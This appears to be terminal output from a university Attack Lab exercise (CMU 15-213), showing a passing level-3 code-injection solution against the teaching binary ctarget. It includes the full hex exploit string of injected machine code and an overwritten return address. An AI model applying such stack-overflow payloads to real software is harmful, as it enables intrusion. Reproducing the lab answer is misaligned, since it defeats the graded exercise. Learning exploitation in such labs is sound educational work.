 t -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:35 39 62 39 39 37 66 61 BF 78 DC 61
55 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 80 DC 61 55 00 00 00 00 FA 18 40 00 00 00 00 00